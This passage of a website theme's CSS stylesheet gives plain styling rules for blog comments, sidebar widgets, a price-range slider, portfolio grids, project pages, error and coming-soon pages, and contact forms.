.blog-post.single-post .comment-section h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 30px;
}
.blog-post.single-post .comment-section ul.comment-tree {
  margin: 0;
  padding: 0;
}
.blog-post.single-post .comment-section ul.comment-tree li {
  list-style: none;
  margin-bottom: 30px;
}
.blog-post.single-post .comment-section ul.comment-tree li .comment-box {
  overflow: hidden;
}
.blog-post.single-post .comment-section ul.comment-tree li .comment-box img {
  max-width: 76px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #dedede;
  float: left;
}
.blog-post.single-post .comment-section ul.comment-tree li .comment-box .comment-content {
  margin-left: 106px;
}
.blog-post.single-post .comment-section ul.comment-tree li .comment-box .comment-content h3 {
  color: #afd65a;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  margin: 0 0 12px;
}
.blog-post.single-post .comment-section ul.comment-tree li .comment-box .comment-content h3 span {
  display: inline-block;
  margin: 0;
  margin-left: 16px;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  color: #b8b8b8;
}
.blog-post.single-post .comment-section ul.comment-tree li .comment-box .comment-content a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  color: #b8b8b8;
}
.blog-post.single-post .comment-section ul.comment-tree li .comment-box .comment-content a:hover {
  color: #afd65a;
}
.blog-post.single-post #comment-form {
  padding-top: 10px;
}
.blog-post.single-post #comment-form h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 30px;
}
.blog-post.single-post #comment-form input[type="text"],
.blog-post.single-post #comment-form textarea {
  width: 100%;
  padding: 10px 20px;
  border: 1px solid #dedede;
  margin-bottom: 30px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.blog-post.single-post #comment-form input[type="text"]:focus,
.blog-post.single-post #comment-form textarea:focus {
  border: 1px solid #afd65a;
}
.blog-post.single-post #comment-form textarea {
  height: 146px;
}
.blog-post.single-post #comment-form input[type="submit"] {
  padding: 12px 30px;
  outline: none;
  border: none;
  background: #afd65a;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 0px;
}
.blog-post.single-post #comment-form input[type="submit"]:hover {
  opacity: 0.7;
}
/*-------------------------------------------------*/
/* =  sidebar
/*-------------------------------------------------*/
.sidebar .widget {
  margin-bottom: 45px;
}
.sidebar .widget h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 16px;
}
.search-widget input[type="search"] {
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  padding: 8px 20px;
  border: 1px solid #dddddd;
  width: 100%;
  outline: none;
  color: #cacaca;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.search-widget input[type="search"]:focus {
  border: 1px solid #afd65a;
}
.search-widget button {
  background: #fff;
  border: none;
  float: right;
  margin-top: -32px;
  margin-right: 15px;
  position: relative;
  z-index: 2;
}
.search-widget button i {
  color: #cacaca;
  font-size: 14px;
}
.recent-widget ul.recent-list {
  margin: 0;
  padding: 0;
}
.recent-widget ul.recent-list li {
  list-style: none;
  overflow-y: hidden;
  margin-bottom: 20px;
}
.recent-widget ul.recent-list li img {
  float: left;
}
.recent-widget ul.recent-list li .side-content {
  margin-left: 86px;
  padding-top: 11px;
}
.recent-widget ul.recent-list li .side-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 13px;
  margin-bottom: 3px;
}
.recent-widget ul.recent-list li .side-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
}
.recent-widget ul.recent-list li .side-content h2 a:hover {
  color: #afd65a;
}
.recent-widget ul.recent-list li .side-content p {
  margin-bottom: 0;
}
.recent-widget ul.recent-list li:last-child {
  margin-bottom: 0;
}
.category-widget ul {
  margin: 0;
  padding: 0;
}
.category-widget ul li {
  list-style: none;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.category-widget ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
}
.category-widget ul li a:before {
  content: '\f105';
  font-family: 'Font Awesome 5 Pro';
  color: #434343;
  font-size: 14px;
  margin-right: 17px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.category-widget ul li a:hover,
.category-widget ul li a:hover:before {
  color: #afd65a;
}
.category-widget ul li:last-child {
  border-bottom: none;
  margin-bottom: 0px;
}
.latest-widget ul {
  margin: 0;
  padding: 0;
}
.latest-widget ul li {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 7px;
}
.latest-widget ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  max-width: 80px;
}
.latest-widget ul li a img {
  width: 100%;
}
.latest-widget ul li a:hover {
  opacity: 0.7;
}
.tweets-widget ul {
  margin: 0;
  padding: 0;
}
.tweets-widget ul li {
  list-style: none;
  margin-bottom: 20px;
  position: relative;
  padding-left: 30px;
}
.tweets-widget ul li > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
}
.tweets-widget ul li > a:hover {
  color: #434343;
}
.tweets-widget ul li p {
  margin-bottom: 0;
  color: #434343;
}
.tweets-widget ul li p a {
  color: #afd65a;
}
.tweets-widget ul li:before {
  position: absolute;
  content: '\f099';
  font-family: 'Font Awesome 5 Pro';
  top: 1px;
  left: 0;
  font-size: 20px;
  color: #a3a3a3;
}
.tweets-widget ul li:last-child {
  margin-bottom: 0;
}
.video-widget div {
  position: relative;
}
.video-widget div a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-top: -30px;
  margin-left: -30px;
  background: #afd65a;
  text-align: center;
  line-height: 60px;
  font-size: 18px;
  color: #ffffff;
}
.video-widget div a:hover {
  opacity: 0.7;
}
.video-widget img {
  max-width: 100%;
  border: 1px solid #dddddd;
}
.need-widget ul {
  margin: 0;
  padding: 0;
}
.need-widget ul li {
  list-style: none;
  overflow: hidden;
  padding-bottom: 12px;
  margin-bottom: 12px;
  border-bottom: 1px solid #dedede;
}
.need-widget ul li span {
  float: left;
  display: inline-block;
  margin: 0;
  width: 36px;
  height: 36px;
  background: #afd65a;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 36px;
  color: #ffffff;
  font-size: 18px;
}
.need-widget ul li h3 {
  color: #434343;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  margin: 0;
  margin-left: 60px;
}
.need-widget ul li p {
  margin: 0;
  font-size: 12px;
  line-height: 20px;
  margin-left: 60px;
}
.need-widget ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.share-widget ul.share-list {
  margin: 0;
  padding: 0;
}
.share-widget ul.share-list li {
  margin-right: 9px;
  display: inline-block;
}
.share-widget ul.share-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 30px;
  height: 30px;
  border: 1px solid #dddddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
}
.share-widget ul.share-list li a i {
  font-size: 14px;
  color: #616161;
  line-height: 28px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.share-widget ul.share-list li a:hover {
  background: #afd65a;
  border: 1px solid #afd65a;
}
.share-widget ul.share-list li a:hover i {
  color: #ffffff;
}
.products-widget ul {
  margin: 0;
  padding: 0;
}
.products-widget ul li {
  list-style: none;
  overflow: hidden;
  margin-bottom: 20px;
}
.products-widget ul li img {
  float: left;
}
.products-widget ul li .prod-content {
  margin-left: 85px;
}
.products-widget ul li .prod-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 13px;
  margin-bottom: 7px;
  margin-top: 2px;
}
.products-widget ul li .prod-content h2 a {
  color: #434343;
}
.products-widget ul li .prod-content span {
  display: inline-block;
  color: #afd65a;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  margin: 0 0 2px;
}
.products-widget ul li .prod-content p {
  margin: 0;
}
.products-widget ul li .prod-content p i {
  color: #434343;
  font-size: 12px;
}
.products-widget ul li:last-child {
  margin-bottom: 0;
}
.filter-widget .price-range {
  padding: 10px 0px;
  overflow: hidden;
}
.filter-widget .values {
  text-align: right;
  float: right;
  width: 120px;
  padding-top: 15px;
}
.filter-widget .values span {
  display: inline-block;
  color: #434343;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
}
.filter-widget .values #start-val,
.filter-widget .values #end-val {
  display: inline-block !important;
  border: none;
  width: 20px;
  padding: 0;
  color: #434343;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
}
.filter-widget a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  background: #eeeeee;
  padding: 10px 20px;
  color: #434343;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  margin-top: 4px;
  text-transform: uppercase;
  float: left;
}
.filter-widget a:hover {
  background: #afd65a;
  color: #ffffff;
}
.noUi-target * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -ms-touch-action: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  cursor: default;
}
.noUi-base {
  width: 100%;
  height: 10px;
  position: relative;
  max-width: 100%;
  max-height: 100%;
  z-index: 1;
  margin-bottom: 15px;
  background: transparent;
  border: 1px solid #dddddd;
}
.noUi-handle {
  background: #EEE;
  height: 16px;
  width: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  margin: -4px 0 0 -3px;
  box-shadow: 0px 1px 3px #999999;
  -webkit-box-shadow: 0px 1px 3px #999999;
  -moz-box-shadow: 0px 1px 3px #999999;
  -o-box-shadow: 0px 1px 3px #999999;
  background: #ffffff url('../images/ui-elem.png') center center no-repeat;
}
.noUi-connect {
  background: Teal;
  background: #afd65a;
}
.noUi-background {
  background: #fff;
}
.noUi-origin {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  border-radius: inherit;
  background: #afd65a;
}
.noUi-origin-upper {
  background: inherit !important;
}
.noUi-z-index {
  z-index: 10;
}
.noUi-vertical {
  width: 40px;
  height: 100%;
}
.noUi-vertical .noUi-origin {
  bottom: 0;
  left: 0;
}
.noUi-vertical .noUi-handle {
  margin: -23px 0 0 -3px;
}
.noUi-target[disabled] .noUi-base {
  background: #999;
}
.noUi-target[disabled] .noUi-connect {
  background: #BBB;
}
.noUi-state-tap .noUi-origin {
  -webkit-transition: left 0.3s, top 0.3s;
  transition: left 0.3s, top 0.3s;
}
.sidebar-widgets-section {
  padding: 90px 0;
}
.img-widget img {
  max-width: 100%;
}
.iframe-widget iframe {
  width: 100%;
  height: 180px;
}
.map-widget .map {
  width: 100%;
  height: 200px;
}
.contact-form-widget #contact-form input[type="text"],
.contact-form-widget #contact-form textarea {
  margin-bottom: 4px;
}
/*-------------------------------------------------*/
/* =  portfolio page standart
/*-------------------------------------------------*/
.portfolio-page {
  padding: 90px 0;
}
.portfolio-page ul.filter {
  margin: 0;
  padding: 0;
  text-align: center;
  margin-bottom: 60px;
}
.portfolio-page ul.filter li {
  display: inline-block;
  margin-right: -4px;
}
.portfolio-page ul.filter li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  padding: 8px 17px;
  border: 1px solid #dedede;
  border-left: none;
}
.portfolio-page ul.filter li a:hover,
.portfolio-page ul.filter li a.active {
  border-color: #afd65a;
  background: #afd65a;
  color: #ffffff;
}
.portfolio-page ul.filter li:first-child a {
  border-left: 1px solid #dedede;
}
.portfolio-page .portfolio-box {
  margin-bottom: 60px;
}
.portfolio-page.standart .portfolio-box.col-2 .work-post {
  width: 567px;
  margin: 1.5px;
}
.portfolio-page.standart .portfolio-box.col-2-sidebar .work-post {
  width: 421px;
  margin: 1.5px;
}
.portfolio-page.standart .portfolio-box.col-3 .work-post {
  width: 377px;
  margin: 1.5px;
}

.portfolio-page.standart .portfolio-box.col-3-sidebar .work-post{width: 278px; 
  margin: 1.5px;
}
.portfolio-page.standart .portfolio-box.col-4 .work-post {
  width: 282px;
  margin: 1.5px;
}
.portfolio-page .portfolio-box.fullscreen {
  margin-bottom: 0;
}
.portfolio-page .portfolio-box.fullscreen .work-post {
  width: 19.98%;
  margin: 0;
}
/*-------------------------------------------------*/
/* =  portfolio page description
/*-------------------------------------------------*/
.portfolio-page.description .portfolio-box .work-post .work-gal {
  position: relative;
  margin-bottom: 22px;
}
.portfolio-page.description .portfolio-box .work-post .work-gal .hover-box .inner-hover {
  margin-top: -20px;
}
.portfolio-page.description .portfolio-box .work-post .work-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 6px;
}
.portfolio-page.description .portfolio-box .work-post .work-content span {
  display: inline-block;
  color: #434343;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  margin: 0 0 16px;
}
.portfolio-page.description .portfolio-box .work-post .work-content p {
  margin-bottom: 16px;
}
.portfolio-page.description .portfolio-box .work-post .work-content a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #afd65a;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.portfolio-page.description .portfolio-box .work-post .work-content a i {
  margin-left: 15px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.portfolio-page.description .portfolio-box .work-post .work-content a:hover i {
  margin-left: 20px;
  color: #434343;
}
.portfolio-page.description .portfolio-box.col-2 {
  width: 1170px;
  margin-left: -15px;
  margin-top: -15px;
}
.portfolio-page.description .portfolio-box.col-2 .work-post {
  width: 555px;
  margin: 15px;
}
.portfolio-page.description .portfolio-box.col-3 {
  width: 1170px;
  margin-left: -15px;
  margin-top: -15px;
}
.portfolio-page.description .portfolio-box.col-3 .work-post {
  width: 360px;
  margin: 15px;
}
.portfolio-page.description .portfolio-box.col-4 {
  width: 1170px;
  margin-left: -15px;
  margin-top: -15px;
}
.portfolio-page.description .portfolio-box.col-4 .work-post {
  width: 262px;
  margin: 15px;
}
.portfolio-page.description .portfolio-box.col-2-sidebar {
  width: 878px;
  margin-left: -15px;
  margin-top: -15px;
}
.portfolio-page.description .portfolio-box.col-2-sidebar .work-post {
  width: 409px;
  margin: 15px;
}
/*-------------------------------------------------*/
/* =  Portfolio list pages
/*-------------------------------------------------*/
.portfolio-page.list-page .portfolio-box {
  margin: 0;
}
.portfolio-page.list-page .portfolio-box .work-post {
  width: 100%;
  overflow: hidden;
  margin: 0 0 60px;
}
.portfolio-page.list-page .portfolio-box .work-post .work-gal {
  position: relative;
  width: 62%;
  float: left;
}
.portfolio-page.list-page .portfolio-box .work-post .work-gal img {
  width: 100%;
}
.portfolio-page.list-page .portfolio-box .work-post .work-gal .hover-box {
  background: rgba(255, 255, 255, 0.85);
}
.portfolio-page.list-page .portfolio-box .work-post .work-gal .hover-box a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: relative;
  top: 50%;
  margin-top: -45px;
  width: 90px;
  height: 90px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: transparent;
  border: 1px solid #434343;
  color: #434343;
  font-size: 30px;
  line-height: 88px;
}
.portfolio-page.list-page .portfolio-box .work-post .work-gal .hover-box a:hover {
  color: #ffffff;
  background: #434343;
}
.portfolio-page.list-page .portfolio-box .work-post .work-content {
  float: right;
  width: 38%;
  padding: 30px;
  background: #f7f7f7;
  border: 1px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  min-height: 331px;
}
.portfolio-page.list-page .portfolio-box .work-post .work-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 4px;
}
.portfolio-page.list-page .portfolio-box .work-post .work-content span {
  display: inline-block;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin-bottom: 16px;
  font-size: 12px;
  color: #434343;
}
.portfolio-page.list-page .portfolio-box .work-post .work-content p {
  margin-bottom: 16px;
}
.portfolio-page.list-page .portfolio-box .work-post .work-content a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #afd65a;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.portfolio-page.list-page .portfolio-box .work-post .work-content a i {
  margin-left: 15px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.portfolio-page.list-page .portfolio-box .work-post .work-content a:hover i {
  margin-left: 20px;
  color: #434343;
}
.portfolio-page.list-page .portfolio-box .work-post:nth-child(2n) .work-gal {
  float: right;
}
.portfolio-page.list-page .portfolio-box .work-post:nth-child(2n) .work-content {
  float: left;
}
.portfolio-page.list-page .portfolio-box .work-post:hover .work-content {
  background: transparent;
  border: 1px solid #dddddd;
}
.portfolio-page.list-page .portfolio-box.with-sidebar .work-post .work-gal {
  width: 50%;
}
.portfolio-page.list-page .portfolio-box.with-sidebar .work-post .work-content {
  width: 50%;
  min-height: 312px;
}
/*-------------------------------------------------*/
/* =  portfolio masonry pages
/*-------------------------------------------------*/
.portfolio-page.masonry-style .portfolio-box .work-post {
  width: 282px;
  margin: 1.5px;
}
.portfolio-page.masonry-style .portfolio-box .work-post.size-big {
  width: 567px;
}
.portfolio-page.masonry-style .portfolio-box.fullscreen .work-post {
  width: 19.97%;
  margin: 0;
}
.portfolio-page.masonry-style .portfolio-box.fullscreen .work-post.size-big {
  width: 39.94%;
}
.portfolio-page.masonry-style.description .portfolio-box {
  width: 1170px;
  margin-left: -15px;
  margin-top: -15px;
}
.portfolio-page.masonry-style.description .portfolio-box .work-post {
  width: 262px;
  margin: 15px;
}
.portfolio-page.masonry-style.description .portfolio-box .work-post.size-big {
  width: 554px;
}
.portfolio-page.masonry-style.description .portfolio-box.col-3 {
  width: 877px;
}
/*-------------------------------------------------*/
/* =  single project pages
/*-------------------------------------------------*/
.project-page-section {
  padding: 90px 0 40px;
}
.project-page-section .project-title {
  margin-bottom: 35px;
}
.project-page-section .project-title h1 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 5px;
}
.project-page-section .project-title span {
  display: inline-block;
  margin: 0;
  font-size: 12px;
  color: #434343;
  font-family: 'Roboto', sans-serif;
}
.project-page-section .project-title .project-arrows {
  text-align: right;
  margin-top: -30px;
}
.project-page-section .project-gallery {
  margin-bottom: 35px;
}
.project-page-section .project-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
}
.project-page-section .project-content ul.project-tags {
  margin: 0;
  padding: 0;
}
.project-page-section .project-content ul.project-tags li {
  list-style: none;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #434343;
}
.project-page-section .project-content ul.project-tags li span {
  display: inline-block;
  color: #888888;
}
.project-page-section .project-content ul.project-tags li a {
  color: #888888;
}
.project-page-section .project-content ul.project-tags li:before {
  content: '\f0da';
  font-size: 15px;
  color: #434343;
  font-family: 'Font Awesome 5 Pro';
  margin-right: 14px;
}
a.prev-link,
a.next-link {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 22px;
  height: 22px;
  background: #f7f7f7;
  font-size: 14px;
  color: #434343;
  text-align: center;
  line-height: 22px;
}
a.prev-link:hover,
a.next-link:hover {
  background: #afd65a;
  color: #ffffff;
}
.project-layout2 .project-content p {
  margin-bottom: 30px;
}
.project-layout2 .project-content ul.project-tags li {
  margin-bottom: 12px;
}
.reply-box {
  margin-top: 55px;
}
.reply-box h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
}
.reply-box form.project-form {
  margin: 0 0 30px;
}
.reply-box form.project-form input[type="text"],
.reply-box form.project-form textarea {
  width: 100%;
  padding: 10px 20px;
  border: 1px solid #dedede;
  margin-bottom: 20px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.reply-box form.project-form input[type="text"]:focus,
.reply-box form.project-form textarea:focus {
  border: 1px solid #afd65a;
}
.reply-box form.project-form textarea {
  height: 146px;
}
.reply-box form.project-form input[type="submit"] {
  padding: 12px 30px;
  outline: none;
  border: none;
  background: #afd65a;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.reply-box form.project-form input[type="submit"]:hover {
  opacity: 0.7;
}
/*-------------------------------------------------*/
/* =  error page, cooming soon page
/*-------------------------------------------------*/
.error-section {
  padding: 140px 0 155px;
  text-align: center;
}
.error-section h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  font-size: 240px;
  margin-bottom: 20px;
  font-weight: 500;
}
.error-section h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 30px;
}
.coming-soon-section {
  text-align: center;
  background: url('../images/pattern.png');
  position: relative;
}
.coming-soon-section h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  font-size: 182px;
  font-weight: 300;
  margin-bottom: 0;
  position: absolute;
  width: 100%;
  text-align: center;
  top: 50%;
  left: 0;
  margin-top: -106px;
}
/*-------------------------------------------------*/
/* =  contact pages
/*-------------------------------------------------*/
.map {
  height: 472px;
  width: 100%;
}
.contact-section {
  padding: 60px 0 80px;
}
.contact-section h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 30px;
}
.contact-section ul.information-list {
  margin: 0;
  padding: 0;
}
.contact-section ul.information-list li {
  list-style: none;
  overflow: hidden;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
}
.contact-section ul.information-list li i {
  float: left;
  color: #434343;
  font-size: 14px;
  display: inline-block;
  line-height: 24px;
}
.contact-section ul.information-list li span {
  display: block;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin-bottom: 8px;
  margin-left: 25px;
  color: #434343;
}
.contact-section ul.information-list li a {
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  display: inline-block;
  margin-left: 25px;
  margin-bottom: 10px;
  color: #434343;
}
.contact-section ul.information-list li:last-child {
  border-bottom: none;
}
.contact-section ul.social-list {
  margin: 0;
  padding: 0;
}
.contact-section ul.social-list li {
  list-style: none;
  margin-right: 9px;
  display: inline-block;
}
.contact-section ul.social-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 30px;
  height: 30px;
  border: 1px solid #dddddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
}
.contact-section ul.social-list li a i {
  font-size: 14px;
  color: #434343;
  line-height: 28px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.contact-section ul.social-list li a:hover {
  background: #afd65a;
  border: 1px solid transparent;
}
.contact-section ul.social-list li a:hover i {
  color: #ffffff;
}
.contact-section .map {
  height: 244px;
}
#contact-form input[type="text"],
#contact-form textarea {
  width: 100%;
  padding: 10px 20px;
  border: 1px solid #dedede;
  margin-bottom: 30px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
#contact-form input[type="text"]:focus,
#contact-form textarea:focus {
  border: 1px solid #afd65a;
}
#contact-form textarea {
  height: 146px;
}
#contact-form input[type="submit"] {
  padding: 12px 30px;
  outline: none;
  border: none;
  background: #afd65a;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 10px;
}
#contact-form input[type="submit"]:hover {
  opacity: 0.7;
}
#contact-form .message {
  height: 30px;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
#contact-form .message.error {
  color: #e74c3c;
}
#contact-form .message.success {
  color: #afd65a;
}
#contact-form.contact-form2 input[type="text"],
#contact-form.contact-form2 textarea {
  margin-bottom: 10px;
}
#contact-form.contact-form2 input[type="submit"] {
  margin-bottom: 10px;
}
.information-section {
  padding-top: 90px;
}
.information-section .info-box {
  padding-bottom: 45px;
  border-bottom: 1px solid #dddddd;
}
.information-section .info-box .info-post {
  overflow: hidden;
}
.information-section .info-box .info-post i {
  display: inline-block;
  float: left;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
